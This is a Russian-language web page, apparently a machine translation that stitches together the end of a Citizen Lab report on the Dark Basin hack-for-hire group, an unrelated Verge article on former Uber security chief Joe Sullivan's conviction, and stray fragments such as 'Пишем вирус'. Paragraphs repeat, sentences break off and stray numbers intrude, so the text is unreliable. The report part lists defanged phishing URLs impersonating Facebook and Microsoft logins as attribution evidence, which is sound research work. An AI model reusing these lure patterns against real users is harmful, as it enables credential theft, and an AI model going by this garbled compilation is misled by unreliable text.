Мы считаем, что важную роль играют крупные онлайн-платформы, способные отслеживать и контролировать такие группы, как Dark Basin. Мы надеемся, что Google и другие компании продолжат отслеживать такие операции по найму и сообщать о них. Мы также призываем онлайн-платформы активно уведомлять пользователей, которые стали мишенью таких групп, например, предоставлять подробные предупреждения помимо общих уведомлений, чтобы помочь жертвам распознать серьезность угрозы и принять соответствующие меры.

Мы также призываем онлайн-платформы активно уведомлять пользователей, которые стали мишенью таких групп, например, предоставлять подробные предупреждения помимо общих уведомлений, чтобы помочь жертвам распознать серьезность угрозы и принять соответствующие меры.

Взлом по найму

ДеятельностьDark Basin ясно показывает, что существует большая и, вероятно, растущая индустрия найма. Группы по найму позволяют компаниям передавать на аутсорсинг действия, подобные тем, которые описаны в этом отчете, что мутит воду и может затруднить юридические расследования. Предыдущие судебные дела показывают, что операции, аналогичные BellTroX, проводились через неясный набор договорных, платежных и информационных слоев, которые могут включать юридические фирмы и частные детективы и которые позволяют клиентам определенную степень отрицания и дистанции.

Рисунок 9: Девиз BellTroX: «Вы желаете, мы делаем!» Рост индустрии взлома по найму может быть вызван растущей нормализацией других форм коммерциализированной кибернаступательной деятельности, от цифрового наблюдения до «взлома», независимо от того, продаются ли они частным лицам, правительствам или частному сектору. Кроме того, рост частных разведывательных фирм и повсеместное распространение технологий также могут способствовать увеличению спроса на виды услуг, предлагаемых BellTroX. В то же время рост индустрии частных расследований может способствовать тому, чтобы такие киберуслуги стали более доступными и воспринимались как приемлемые.

Кроме того, рост частных разведывательных фирм и повсеместное распространение технологий также могут способствовать увеличению спроса на виды услуг, предлагаемых BellTroX. В то же время рост индустрии частных расследований может способствовать тому, чтобы такие киберуслуги стали более доступными и воспринимались как приемлемые.

Явная опасность для демократии

Рост крупномасштабного коммерческого хакерства угрожает гражданскому обществу. Как показывает этот отчет, его можно использовать в качестве мощного инструмента для нападения на организации, которые могут не иметь сложных ресурсов кибербезопасности и, следовательно, уязвимы для таких атак.

Например, в ходе четырехлетнего исследования мы пришли к выводу, что цифровые угрозы серьезно подрывают основные коммуникации и задачи организаций гражданского общества, иногда создавая неудобства или истощая ресурсы, или, что более серьезно, как серьезный риск для личной безопасности. Citizen Lab также ранее исследовал и задокументировал вред фишинговых кампаний против гражданского общества по всему миру.

Мы считаем особенно важным, чтобы все стороны, участвующие в этих фишинговых кампаниях, были привлечены к полной ответственности. По этой причине, а также по запросу нескольких целей Dark Basin, Citizen Lab предоставила индикаторы и другие материалы Министерству юстиции США.

Мы благодарим множество целей, которые помогли нам за последние три года. Без вашего усердия и усилий это расследование было бы невозможно. Особую благодарность выражаем журналистам и СМИ за их терпение.

Мы также лично благодарим нескольких целей, в частности, за невероятные усилия, которые помогли нам идентифицировать вредоносные сообщения и расследовать этот случай: Мэтью Эрл из ShadowFall, Керт Дэвис из Центра климатических исследований и Ли Вассерман из Семейного фонда Рокфеллеров.

Мы благодарим наших коллег из NortonLifeLock за их усердную работу. Огромный масштаб таких мероприятий, как Dark Basin, делает сотрудничество необходимым.

Мы благодарим тех, кто пожелал остаться неназванным, включая ТНГ. Вы знаете, кто вы, и ваша тяжелая работа вдохновляет нас.

Вы знаете, кто вы, и ваша тяжелая работа вдохновляет нас.

Особая благодарность коллегам из Citizen Lab, особенно Адаму Сенфту, Майлзу Кеньону, Мари Чжоу и Масаши Крете-Нишихате.

Большое спасибо Петру Танчаку.

Спасибо фонду Electronic Frontier Foundation, особенно Еве Гальперин и Куперу Квинтину.

Обновлено, чтобы отразить, что исследования Citizen Lab, в том числе исследования, представленные в этом отчете, поддерживаются несколькими благотворительными организациями. Кликните сюда, чтобы узнать больше.

В приложении перечислены различные дополнительные ссылки на BellTroX, включая публикации в социальных сетях и регистрации доменов.

Одним из доменов, которые мы наблюдали, Dark Basin использовал для сокращения URL-адресов, был pushthisurl[.]com . Заявка на VirusTotal от декабря 2016 года содержит важный ключ к атрибуции. URL-адрес, отправленный VirusTotal, оказался очень похожим на фишинговые URL-адреса, развернутые Dark Basin:

.

https://account.facebook.com.supportserviceonline[.]com/profile.php.id=100006944714691&fref=hovercard.100006944714691&lst=1000095728519043A1000069447146913A14/paterns/? android=http://pushthisurl.com/jb &msg=Sign%20in%20to%20continue&red=//facebook.com/messaged/updates.zxkjcvhzkxcv9xcvzj76/Notify-i

Выделенный раздел в этом URL-адресе показывает параметр с именем android , который содержит URL-адрес http://pushthisurl[.]com/jb. Изучив коллекцию фишинговых ссылок и фишинговый набор, используемый Dark Basin, мы обнаружили, что параметр android использовался для перенаправления мобильных посетителей на фишинговую страницу, оптимизированную для мобильных устройств.

Этот URL указывает на то, что Dark Basin был активен раньше, чем мы заметили. Что еще более важно, домен в этом URL, account.facebook.com.supportserviceonline[.]com , также появился в теперь удаленном сообщении на веб-сайте форума по информационной безопасности Peerlyst.

На снимке экрана этого сообщения (рис. 10) пользователь, называющий себя сотрудником BellTroX InfoTech Services, объясняет метод создания фишинговой страницы, выдающей себя за экран входа в Facebook. На плакате представлены два скриншота, на одном из которых отображается доменное имя 9.0181 account.facebook.com.supportserviceonline[.]com.

Примечательно, что именно этот метод использования поддомена, похожего на легитимный домен веб-службы, использовался практически во всех 27 591 фишинговых ссылках, которые мы обнаружили при отслеживании активности Dark Basin.

Рисунок 10: Скриншот из сообщения Peerlyst, связывающего сотрудника BellTroX с фишингом Dark Basin.Регистраций доменов

Во время нашего исследования различных компонентов инфраструктуры деятельности Dark Basin мы заметили уникальный повторяющийся шаблон во многих URL-адресах для фишинга учетных данных. Ниже приведены несколько примеров, выделенных для демонстрации интересующей модели:

http://login. reg.service-microsoftonline.hostname-mail-i.optionsothego[.]com/continue-http-rnd-maiiil.com- mailil.u.1.serviice-mailil.rpsnv.11 -ct-13475230763454343764-rver.6.1.6206.1.5.rver.6.1.6206.0-wp-mbi.wreply-https /mb/?to= УДАЛЕНО &msg=Sign%20in%20to%20continue%20to%20OneDrive&red= //login.live.com/help

reg.service-microsoftonline.hostname-mail-i.optionsothego[.]com/continue-http-rnd-maiiil.com- mailil.u.1.serviice-mailil.rpsnv.11 -ct-13475230763454343764-rver.6.1.6206.1.5.rver.6.1.6206.0-wp-mbi.wreply-https /mb/?to= УДАЛЕНО &msg=Sign%20in%20to%20continue%20to%20OneDrive&red= //login.live.com/help

http://login.service-microsoftonline.reg.hostname-mail-id.fastserverusa[.]com/continue-http-rnd-maiiil.com-mail.u.1.service-mail.rpsnv.11-ct-13475230763454343764-rver.6.1.6206.1.5.rver.6.1.6206.0-wp-mbi.wreply-https ?to= УДАЛЕНО &msg=Sign для подтверждения возраста&red=//youporn.com&adroid=

http://login-microsoftonline.auditionregistrationonline[.]com/continue-http-rnd-maiiil.com-maiil.u.1.service- почта. rpsnv.11-ct-13475230763454343764-rver.6.1.6206.1.5.rver.6.1.6206.0-wp-mbi.wreply-https ?to= УДАЛЕНО &msg=&red=//youtube.com/watch?v= 2WRFwTChdMk&adroid=//

Мы обнаружили отправку VirusTotal URL-адреса, размещенного в домене wsignin[. ]info , который содержал ту же самую строку :

]info , который содержал ту же самую строку :

Рисунок 11. Запись VirusTotal, показывающая идентичные структуры папок набора для фишинга в wsignin[.]info. Используя исторические регистрационные данные WHOIS, мы обнаружили, что в период с 22 марта 2014 г. по 26 августа 2014 г. адрес электронной почты serviceaccount373[@] yahoo.com был адресом регистранта для обоих wsignin[.]info и belltrox[.]org. Снимок экрана из интернет-архива домена belltrox[.]org (рис. 12) показывает, что belltrox[.]org фактически был веб-страницей BellTroX InfoTech Services в этот период времени.

Рисунок 12. Снимок belltrox[.]org, предыдущего веб-сайта BellTroX Digital Security, сделанный в мае 2014 г. Согласно историческим данным регистрации домена, веб-сайт belltrox[.]org был зарегистрирован на этот же адрес электронной почты в период с 27 июля 2013 г. по 29 ноября, 2014. После этой даты адрес электронной почты регистранта был изменен на tech. belltrox[@]gmail.com.

belltrox[@]gmail.com.

Citizen Lab и NortonLifeLock совместно публикуют этот список индикаторов компрометации.

(1) Рисунок обновлен, чтобы отразить, что 9 января 2018 года Нью-Йорк Сити подал иск против Exxon et. al, а не NY AG.

(2) Приговор обновлен, чтобы отразить, что в январе 2018 года NYC подала иск против Exxon et al., а не NY AG.

Бывший начальник службы безопасности Uber осужден по обвинению в сокрытии взлома в 2016 году

Перейти к основному содержанию

The VergeЛоготип Verge.Домашняя страница The Verge

The VergeЛоготип Verge.- Uber/

- Ride-sharing/

- Transpo

/

Прокуратура заявила, что Джо Салливан скрыл детали взлома, в результате которого была украдена информация о более чем 57 миллионах человек, чтобы защитить репутацию Uber и его собственную, несмотря на то, что он сообщил об этом тогдашнему генеральному директору Трэвису.

Каланик о нарушении и возможной выплате.

Каланик о нарушении и возможной выплате.Ричард Лоулер / @rjcc

|

Поделитесь этой историей

Если вы покупаете что-то по ссылке Verge, Vox Media может получить комиссию. См. наше заявление об этике.

Иллюстрация Алекса Кастро / The Verge

Бывший глава службы безопасности Uber Джо Салливан признан виновным в сокрытии кибератаки 2016 года, когда хакер скачал личную информацию более чем 57 миллионов человек. Украденная у Uber информация включала имена, адреса электронной почты и номера телефонов более 50 миллионов пассажиров Uber и 7 миллионов водителей, а также номера водительских прав еще 600 000 водителей.

Как сообщают New York Times и Washington Post , присяжные признали Салливана виновным по двум пунктам: один за воспрепятствование правосудию, не сообщив о нарушении Федеральной торговой комиссии, а другой за неправильное заключение, то есть сокрытие преступления от властей. .

.

Считается, что это первый случай, когда руководство компании столкнулось с уголовным преследованием за взлом.

Он столкнулся с тремя обвинениями в мошенничестве с использованием электронных средств связи, но прокуратура сняла эти обвинения в августе. Салливан работал руководителем службы безопасности в других компаниях, включая Facebook и Cloudflare, и, как Post указывает, что в этом случае он столкнулся с той же прокуратурой США в Сан-Франциско, где он ранее занимался судебным преследованием киберпреступников.

Сам взлом был описан прокуратурой в их первоначальной жалобе (PDF), отметив, что он почти точно отражал взлом Uber в 2014 году, который на момент инцидента FTC уже расследовала в отношении компании. Когда в сентябре начался судебный процесс, системы Uber снова были взломаны в результате взлома, связанного с предполагаемым бывшим членом группы вымогателей Lapsus$, что вынудило его временно отключить некоторые внутренние системы.

Взлом 2016 года произошел, когда двое посторонних, просматривая Github, обнаружили учетные данные, дающие им доступ к хранилищу Uber Amazon Web Services (AWS), которое они использовали для загрузки резервных копий базы данных. Затем хакеры связались с Uber и договорились о выплате выкупа в обмен на обещание удалить украденную информацию, выплаченную в биткойнах на сумму 100 000 долларов и рассматриваемую как часть программы компании Bug Bounty. В конце концов они признали себя виновными во взломе компании в 2019 году.

Затем хакеры связались с Uber и договорились о выплате выкупа в обмен на обещание удалить украденную информацию, выплаченную в биткойнах на сумму 100 000 долларов и рассматриваемую как часть программы компании Bug Bounty. В конце концов они признали себя виновными во взломе компании в 2019 году.

Новый генеральный директор Uber заявил, что «не может доверять» своему начальнику службы безопасности.

Как отмечает издание Times , считается, что это первый случай, когда руководство компании столкнулось с уголовным преследованием за взлом. Осуждение Салливана может изменить то, как компании, которые тайно платят выкупы хакерам, реагируют на подобные инциденты. Прокуратура представила доказательства того, что Салливан поделился подробностями взлома и платежа с тогдашним генеральным директором Uber Трэвисом Калаником, а также с главным юристом компании по вопросам конфиденциальности. Они также заявили, что он не сообщил об этом главному юрисконсульту Uber, и сказали, что позже он не раскрыл истинный масштаб инцидента его новому генеральному директору Даре Хосровшахи.

Bloomberg сообщает, что прокуратура утверждала, что Салливан не раскрыл атаку, чтобы защитить свою репутацию, поскольку он должен был улучшить безопасность Uber после прихода в компанию в 2015 году. Также сообщается, что Салливану грозит до восьми лет тюремного заключения. тюрьму, но «вероятно» получит гораздо более короткий срок.

При Хосровшахи Uber в конце концов уволил Салливана, публично признал нарушение, выплатил 148 миллионов долларов в рамках гражданского судебного разбирательства по поводу нарушения всем 50 штатам и урегулировал дело с прокуратурой в июле этого года, пообещав «полное сотрудничество» в уголовном деле против Салливан. 16 сентября Хосровшахи дал показания против него, сказав: «Он был моим начальником службы безопасности, и я больше не мог доверять его суждениям». В 2018 году, после того как взлом был обнаружен, Uber заключил сделку с FTC, пообещав поддерживать программу конфиденциальности в течение 20 лет и «сообщать FTC о любых инцидентах, о которых сообщалось другим государственным органам, связанных с несанкционированным вторжением в личную информацию потребителей».

Пишем вирус.

Пишем вирус. ..

.. ..

.. 1 Восстановление пароля

1 Восстановление пароля

htaccess

htaccess  Цели включают группы защиты интересов и журналистов, избранных и высокопоставленных государственных чиновников, хедж-фонды и различные отрасли.

Цели включают группы защиты интересов и журналистов, избранных и высокопоставленных государственных чиновников, хедж-фонды и различные отрасли. Мы находимся в процессе уведомления дополнительных целей.

Мы находимся в процессе уведомления дополнительных целей.